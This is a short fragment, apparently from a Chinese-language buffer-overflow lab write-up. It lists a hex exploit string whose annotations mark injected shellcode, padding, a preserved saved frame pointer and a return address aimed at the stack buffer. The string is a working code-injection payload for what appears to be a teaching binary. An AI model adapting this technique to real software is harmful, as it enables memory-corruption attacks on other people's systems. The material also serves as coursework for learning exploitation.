 1 b8 56 90 0d 0c 48 c7 c2
2 69 14 40 00 ff e2 00 00
自己编写的攻击代
码的机器码
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 80 dd ff ff ff 7f 00 00
保持原先rbp值不变
6 20 dd ff ff ff 7f 00 00
buf的首地址